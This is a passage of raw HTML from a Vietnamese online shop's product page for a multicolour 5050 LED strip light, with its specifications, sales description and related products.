					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="google-site-verification" content="v59P6AhdodDm3S0WPeihez3LmyTQBzNCSBu9t7CMXtw" />
    </head>
    <body data-rsssl=1 class="product-template-default single single-product postid-9836 wp-embed-responsive theme-etechno woocommerce woocommerce-page woocommerce-no-js group-blog masthead-fixed singular shop-left-sidebar wpb-js-composer js-comp-ver-6.1 vc_responsive">
		<!--CSS Spinner-->
		<div class="spinner-wrapper">
			<div class="spinner">
				<div class="sk-folding-cube">
					<div class="sk-cube1 sk-cube"></div>
					<div class="sk-cube2 sk-cube"></div>
					<div class="sk-cube4 sk-cube"></div>
					<div class="sk-cube3 sk-cube"></div>
				</div>
			</div>
		</div>
                <div id="page" class="hfeed site">
                        <!-- Header -->
                        <header id="masthead" class="site-header header-fix header left-sidebar">
                                    <div class="topbar-outer">
                        <div class="theme-container">                        
                                                            <div class="header-top-left">
                                    <div class="topbar-text">Dễ dàng mua sắm cùng VIVALED. Số hotline 24/7: 0918-971-449 </div>
                                </div>
                                                        <!-- Topbar link -->
                            <div class="header-top-right">
                                <div class="topbar-link">
                                    <span class="topbar-link-toggle">
                                        My Account                                    </span>                            
                                    <div class="topbar-link-wrapper">
                                        <div class="header-menu-links">                                    
                                                                                            <ul id="menu-header-top-links" class="top-header-link"><li id="menu-item-8290" class="checkout menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://vivaled.vn/checkout/">Checkout</a></li>
<li id="menu-item-8291" class="account menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://vivaled.vn/my-account/">My Account</a></li>
</ul>                                                                                                                                        <a class="login"
                                                   href="https://vivaled.vn/my-account/">User Login</a>
                                                                                       </div>
                                    </div>
                                </div>
                                <div class="topbar-compare">
                                    	
                                        <a class="compare-counter yith-woocompare-open" href="/?action=yith-woocompare-view-table&amp;iframe=yes" data-text="Compare">        <span class="counter-label">Compare</span>
        <span class="compare-count"></span>
</a>                                    	

                                </div>
                                <div class="topbar-whislist">
                                        
                                    <a class="whislist-link" href = "https://vivaled.vn/wishlist/">                                    
                                        <span class="whislist-label">Whislist</span>                                    
                                    </a>
                                                                    </div>                            
                            </div>
                        </div>
                    </div>
                                <div class="header-main site-header-fix">
                                        <!-- Start header_left -->
                    <div class="header-top">
                        <div class="theme-container">
                            <div class="header-left">
                                <!-- Header LOGO-->
                                <div class="header-logo">
                                                                            <a href="https://vivaled.vn/"
                                           title="Vivaled" rel="home">
                                               <img alt="Vivaled" src="https://vivaled.vn/upload/product/viva-text1.png" />                                        </a>
                                                                                                                                            </div>
                                <!-- Header Mob LOGO-->
                                <div class="header-mob-logo">
                                                                            <a href="https://vivaled.vn/"
                                           title="Vivaled" rel="home">
                                               <img alt="Vivaled" src="https://vivaled.vn/upload/product/viva-text1.png" />                                        </a>
                                                                                                                                            </div>
                            </div>
                            <!-- Start header_center -->
                            <div class="header-center">
                                <!--Search-->
                                                                    <div class="header-search">
                                        <div class="header-toggle"></div>
                                                  <form method="get" class="woocommerce-product-search advance"
              action="https://vivaled.vn/shop/">
            <select class="orderby" name="product_cat">
                                <option value=""
                        selected="selected">Tất cả sản phẩm</option>
                                    <option value="bong-den-led" >Bóng đèn led</option>
                                    <option value="day-rut-nhua" >Dây rút nhựa</option>
                                    <option value="den-day-led" >Đèn dây led</option>
                                    <option value="den-duong-led" >Đèn đường led</option>
                                    <option value="den-led-am-dat" >Đèn led âm đất</option>
                                    <option value="den-led-am-nuoc" >Đèn led âm nước</option>
                                    <option value="den-led-am-tran" >Đèn led âm trần</option>
                                    <option value="den-led-am-tran-3-mau" >Đèn led âm trần 3 màu</option>
                                    <option value="den-led-am-tran-downlight" >Đèn led âm trần downlight</option>
                                    <option value="den-led-am-tran-sieu-mong" >Đèn led âm trần siêu mỏng</option>
                                    <option value="den-led-day" >Đèn led dây</option>
                                    <option value="den-led-day-trang-tri" >Đèn led dây trang trí</option>
                                    <option value="den-led-khu-trung-diet-virut" >Đèn led khử trùng diệt virut</option>
                                    <option value="den-nang-luong-mat-troi" >Đèn led năng lượng mặt trời</option>
                                    <option value="den-led-nha-xuong" >Đèn led nhà xưởng</option>
                                    <option value="den-led-op-tran" >Đèn led ốp trần</option>
                                    <option value="den-led-panel" >Đèn led panel</option>
                                    <option value="den-led-quang-cao" >Đèn led quảng cáo</option>
                                    <option value="den-led-roi-op-tran" >Đèn led rọi ốp trần</option>
                                    <option value="den-led-roi-thanh-ray" >Đèn led rọi thanh ray</option>
                                    <option value="den-led-thanh" >Đèn led thanh</option>
                                    <option value="den-led-tuyp" >Đèn led tuýp</option>
                                    <option value="den-pha-led" >Đèn pha led</option>
                                    <option value="den-trang-tri" >Đèn trang trí</option>
                                    <option value="linh-kien-den-led" >Linh kiện đèn led</option>
                                    <option value="mang-den-led" >Máng đèn led</option>
                                    <option value="nguon-den-led" >Nguồn đèn led</option>
                                    <option value="uncategorized" >Uncategorized</option>
                            </select>
            <input type="search" class="search-field"
                   placeholder="Tìm kiếm sản phẩm&hellip;"
                   value="" name="s"
                   title="Search for:"/>
            <input type="hidden" name="post_type" value="product"/>
            <input type="submit" value="Tìm kiếm"/>
        </form>
             
                                    </div>
                                                            </div>
                            <!-- Start header_right -->                            
                            <div class="header-right">
                                <div class="header-service-cms">
                                    <div class="service-text text"><a href="#" title="Hỗ trợ trực tuyến"><span class="service-icon"></span><span class="header-service-title"><span class="service-title1">Hỗ trợ trực tuyến</span><span class="service-title2">0918-971-449</span></span></a></div>                                </div>
                                <nav class="mobile-navigation">
                                    <h3 class="menu-toggle">Menu</h3>
                                    <div class="mobile-menu">
                                        <span class="close-menu"></span>
                                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="mobile-menu-inner"><li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179"><a href="https://vivaled.vn/">Trang chủ</a></li>
<li id="menu-item-8280" class="sale-label tmpmela-menu-label shop menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8280"><a href="https://vivaled.vn/shop/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-10765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10765"><a href="https://vivaled.vn/danh-muc-san-pham/">Danh mục sản phẩm</a></li>
	<li id="menu-item-10766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10766"><a href="https://vivaled.vn/top-rated-product/">Sản phẩm bán chạy &#8211; Sản phẩm top</a></li>
</ul>
</li>
<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://vivaled.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-10249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10249"><a href="https://vivaled.vn/media/">Catalogue</a></li>
<li id="menu-item-7189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://vivaled.vn/blog/">Tin tức</a></li>
</ul></div>                                    </div>
                                </nav>
                                <!--Cart -->
                                <div class="header-cart headercart-block">
                                                                            <div class="cart togg">
                                                                                        <div class="shopping_cart tog"
                                                 title="View your shopping cart">
                                                <div class="cart-icon"></div>
                                                <div class="cart-qty">                                                    
                                                    <a class="cart-contents"
                                                       href="https://vivaled.vn/cart/"
                                                       title="View your shopping cart">0 items                                                    </a>
                                                    <span class="cart-label">Giỏ hàng</span>
                                                </div>
                                            </div>
                                                                                        <aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><div class="widget_shopping_cart_content"></div></aside>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-bottom">
                        <div class="theme-container">
                                                            <div class="category-list">
                                    <div class="box-category-heading">
                                        <div class="box-category">
                                            Danh mục sản phẩm                                        </div>
                                    </div>
                                                                            <div class="category-box">
                                            <div id="danh-muc-san-pham" class="home-category widget_product_categories">
                                                <h3 class="widget-title">All Categories</h3><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://vivaled.vn/den-led-am-tran/">Đèn led âm trần</a></li>
<li class="cat-item cat-item-99"><a href="https://vivaled.vn/bong-den-led/">Bóng đèn led</a></li>
<li class="cat-item cat-item-100"><a href="https://vivaled.vn/den-led-am-nuoc/">Đèn led âm nước</a></li>
<li class="cat-item cat-item-103"><a href="https://vivaled.vn/den-led-op-tran/">Đèn led ốp trần</a></li>
<li class="cat-item cat-item-104"><a href="https://vivaled.vn/den-led-day-trang-tri/">Đèn led dây trang trí</a></li>
<li class="cat-item cat-item-106"><a href="https://vivaled.vn/den-pha-led/">Đèn pha led</a></li>
<li class="cat-item cat-item-107"><a href="https://vivaled.vn/linh-kien-den-led/">Linh kiện đèn led</a></li>
<li class="cat-item cat-item-108"><a href="https://vivaled.vn/nguon-den-led/">Nguồn đèn led</a></li>
<li class="cat-item cat-item-116"><a href="https://vivaled.vn/den-led-am-tran-3-mau/">Đèn led âm trần 3 màu</a></li>
<li class="cat-item cat-item-118"><a href="https://vivaled.vn/den-led-am-tran-sieu-mong/">Đèn led âm trần siêu mỏng</a></li>
<li class="cat-item cat-item-119"><a href="https://vivaled.vn/day-rut-nhua/">Dây rút nhựa</a></li>
<li class="cat-item cat-item-124"><a href="https://vivaled.vn/den-nang-luong-mat-troi/">Đèn led năng lượng mặt trời</a></li>
</ul>												<li id="xem-them-danh-muc" style="display: none;"><a href="/danh-muc-san-pham/">Xem thêm danh mục</a></li>
                                            </div>
                                        </div>
                                                                    </div>
                                                        <!-- end category block -->
                            <!-- #site-navigation -->
                            <nav id="site-navigation" class="navigation-bar main-navigation">
                                <a class="screen-reader-text skip-link" href="#content"
                                   title="Skip to content">Skip to content</a>
                                <div class="mega-menu">
                                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mega"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179"><a href="https://vivaled.vn/">Trang chủ</a></li>
<li class="sale-label tmpmela-menu-label shop menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8280"><a href="https://vivaled.vn/shop/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10765"><a href="https://vivaled.vn/danh-muc-san-pham/">Danh mục sản phẩm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10766"><a href="https://vivaled.vn/top-rated-product/">Sản phẩm bán chạy &#8211; Sản phẩm top</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://vivaled.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10249"><a href="https://vivaled.vn/media/">Catalogue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://vivaled.vn/blog/">Tin tức</a></li>
</ul></div>                                </div>
                            </nav>
                            <div class="header-bottom-right">
                                					
                                    <div class="header-offer">
                                        <a class="header-offer-link" href="#">
                                            Sản phẩm ưu đãi - khuyến mãi                                        </a>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                <!-- End header-main -->
            </header>
                                                                        <div id="main" class="site-main full-width ">
                <div class="main_inner">
                                            <div class="page-title header">
                            <div class="page-title-inner">
                                <h3 class="entry-title-main">
                                    LED CUỘN 5050 ĐỦ MÀU                                </h3>
                                        <div class="breadcrumbs">
                                                </div>
                                </div>
                        </div>
                                                                            <div class="main-content-inner left-sidebar">
                                                                                                        <div class="main-content">
    <div class="main-content-inner-full single-product-full">
<div id="primary" class="content-area"><main id="content" class="site-main"><nav class="woocommerce-breadcrumb"><span><a href="https://vivaled.vn">Trang chủ</a></span> / <span><a href="https://vivaled.vn/den-led-day/">Đèn led dây</a></span> / <span>LED CUỘN 5050 ĐỦ MÀU</span></nav>    <div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		Product added!	</div>
</div><div id="product-9836" class="has-post-thumbnail product type-product post-9836 status-publish first instock product_cat-den-led-day sale purchasable product-type-simple">

	
	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82.jpg"><img width="600" height="338" src="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82-600x338.jpg" class="wp-post-image" alt="" title="led-cuon-5050-du-mau-82" data-caption="" data-src="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82.jpg" data-large_image="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82.jpg" data-large_image_width="1280" data-large_image_height="720" srcset="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82-600x338.jpg 600w, https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82-300x169.jpg 300w, https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82-1024x576.jpg 1024w, https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82-768x432.jpg 768w, https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><span class='onsale'>-8%</span>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">LED CUỘN 5050 ĐỦ MÀU</h1><div class="tmpmela_product_nav_buttons"><span class="previous"> <a href='https://vivaled.vn/den-led-op-tran-tron-12w/'>ĐÈN LED ỐP TRẦN TRÒN 12W</a></span><span class="next"><a href='https://vivaled.vn/led-cuon-2835-vang/'>LED CUỘN 2835 VÀNG</a></span></div><p class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>M&atilde; sản phẩm: VV-LC5050-DUMAU</li>
<li>C&ocirc;ng suất: 26W/1M</li>
<li>Điện &aacute;p: AC 220V</li>
<li>Ch&iacute;p LED:&nbsp;Chip led SMD 5050 tr&ecirc;n nh&ocirc;m.</li>
</ul>
<table border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<ul>
<li>Chất liệu</li>
</ul>
</td>
<td>: Vỏ l&agrave;m bằng silicon trong suốt</td>
</tr>
</tbody>
</table>
<ul>
<li>Đường k&iacute;nh kho&eacute;t lỗ: &#8211;</li>
<li>Nhiệt độ m&agrave;u: 6500K</li>
<li>&Aacute;nh s&aacute;ng: Đủ m&agrave;u.</li>
<li>Tuổi thọ: &nbsp;20.000 giờ.</li>
<li>Bảo h&agrave;nh: 12 th&aacute;ng.</li>
<li>Xuất xứ: VIVA</li>
</ul>
</div>

	
	<form class="cart" action="https://vivaled.vn/led-cuon-5050-du-mau/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
    <span class="tmpmela-quantity">Qty: </span>
    <input type="number" step="1" min="1"
           max="" name="quantity"
           value="1"
           title="Qty"
           class="input-text qty text" size="4" pattern="[0-9]*"
           inputmode="numeric"
           aria-labelledby="LED CUỘN 5050 ĐỦ MÀU quantity"/>
</div>
		<button type="submit" name="add-to-cart" value="9836" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9836  wishlist-fragment on-first-load" data-fragment-ref="9836" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9836,&quot;parent_product_id&quot;:9836,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9836" rel="nofollow" data-product-id="9836" data-product-type="simple" data-original-product-id="9836" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9836" class="compare button" data-product_id="9836" rel="nofollow">Compare</a><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">38ca89564b22</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://vivaled.vn/den-led-day/" rel="tag">Đèn led dây</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p><strong>Đặc điểm:</strong></p>
<p>Đ&egrave;n LED d&acirc;y 5050 220V 100m l&agrave; sản phẩm đ&egrave;n led d&acirc;y trang tr&iacute; dạng thanh mảnh dẹt, d&agrave;i, thiết kế c&oacute; thể d&aacute;n l&ecirc;n tường, trần nh&agrave; tạo c&aacute;c điểm nhấn nổi bật cho kh&ocirc;ng gian.</p>
<ul>
<li>Đ&egrave;n led d&acirc;y 5050 m&agrave;u d&acirc;y nh&ocirc;m cuộn 60 b&oacute;ng/m d&agrave;i 100m l&agrave; loại đ&egrave;n led d&acirc;y sử dụng chip led 5050 mới nhất v&agrave; m&agrave;u sắc được sử dụng nhiều nhất hiện nay v&igrave; vừa c&oacute; t&aacute;c dụng chiếu s&aacute;ng vừa c&oacute; t&aacute;c dụng trang tr&iacute;.</li>
</ul>
<p><strong>T&iacute;nh năng của Đ&egrave;n Led D&acirc;y trang tr&iacute; :</strong></p>
<ul>
<li>Tiết kiệm điện: Sử dụng c&ocirc;ng nghệ led si&ecirc;u s&aacute;ng, cho hiệu suất sử dụng điện cao gấp 5 lần so với c&aacute;c loại d&acirc;y trang tr&iacute; th&ocirc;ng thường.</li>
<li>Tuổi thọ cao: Được bọc trong lớp silicon d&agrave;y, c&ugrave;ng với độ bền của b&oacute;ng led l&agrave;m cho sản phẩm d&acirc;y led c&oacute; tuổi tho cao, đặc biệt khi chạy ở chế độ nh&aacute;y.</li>
<li>Dễ d&agrave;ng sử dụng: Dễ lắp đặt, dễ đấu nối.</li>
<li>Đ&egrave;n Led d&acirc;y c&oacute; thể cắt ra hay nối lại t&ugrave;y &yacute; ngo&agrave;i ra c&ograve;n c&oacute; thể uốn cong linh hoạt.</li>
<li>Đ&egrave;n Led d&acirc;y sử dụng trực tiếp điện &aacute;p 220V hoặc điện 12V n&ecirc;n rất thuận tiện cho việc lắp đặt</li>
<li>Tuổi thọ 40.000 giờ, gấp 40 lần so với đ&egrave;n sợi đốt.</li>
</ul>
<p><strong>&nbsp;Ứng dụng của đ&egrave;n led d&acirc;y 5050 trang tr&iacute;:</strong></p>
<ul>
<li>&nbsp;Sử dụng trong cả nội thất v&agrave; ngoại thất.</li>
<li>Trong trang tr&iacute; nội thất, đ&egrave;n led d&acirc;y 5050 m&agrave;u t&iacute;m hay sử dụng l&agrave;m đ&egrave;n led hắt &acirc;m trần b&ecirc;n trong trần thạch cao, hoặc tủ, b&agrave;n quầy qu&aacute;n bar, cafe, nh&agrave; h&agrave;ng, trong thang m&aacute;y hoặc sử dụng thắp s&aacute;ng viền trong kh&ocirc;ng gian nội thất cần m&agrave;u s&aacute;ng trắng dịu m&aacute;t</li>
<li>Đ&egrave;n led d&acirc;y trang tr&iacute; trần thạch cao rất đẹp</li>
<li>Sử dụng trong trang tr&iacute; ngoại thất, đ&egrave;n led d&acirc;y 5050 cuộn 100m c&oacute; thể d&ugrave;ng trang tr&iacute; t&ograve;a nh&agrave;, k&eacute;o viền biển bảng quảng c&aacute;o ngo&agrave;i trời, led d&acirc;y quấn c&acirc;y trang tr&iacute; tại c&aacute;c qu&aacute;n cafe, nh&agrave; h&agrave;ng, s&acirc;n vườn, trang tr&iacute; vi&ecirc;n cửa, mặt tiền c&aacute;c cửa h&agrave;ng cửa hiệu kinh doanh bu&ocirc;n b&aacute;n rất ấn tượng v&agrave; bắt mắt kh&aacute;ch đi qua.</li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		    <ul class="products columns-4">

			
					<li class="post-9826 product type-product status-publish has-post-thumbnail product_cat-den-led-day first instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-2835-trang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-trang-00-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-trang-00-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-5%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-2835-trang/"><h3
                            class="product-name">LED CUỘN 2835 TRẮNG</h3></a>
                <a href="?add-to-cart=9826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9826" data-product_sku="e22312179bf4" aria-label="Thêm &ldquo;LED CUỘN 2835 TRẮNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9826  wishlist-fragment on-first-load" data-fragment-ref="9826" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9826,&quot;parent_product_id&quot;:9826,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9826" rel="nofollow" data-product-id="9826" data-product-type="simple" data-original-product-id="9826" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9826" class="compare button" data-product_id="9826" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">19,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">18,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9826">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9840 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-5050-vang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-vang-39-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-vang-39-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-5050-vang/"><h3
                            class="product-name">LED CUỘN 5050 VÀNG</h3></a>
                <a href="?add-to-cart=9840" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9840" data-product_sku="6e7d2da6d395" aria-label="Thêm &ldquo;LED CUỘN 5050 VÀNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9840  wishlist-fragment on-first-load" data-fragment-ref="9840" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9840,&quot;parent_product_id&quot;:9840,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9840" rel="nofollow" data-product-id="9840" data-product-type="simple" data-original-product-id="9840" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9840" class="compare button" data-product_id="9840" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9840">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9848 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-3014-du-mau/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-3014-du-mau-18-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-3014-du-mau-18-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-3014-du-mau/"><h3
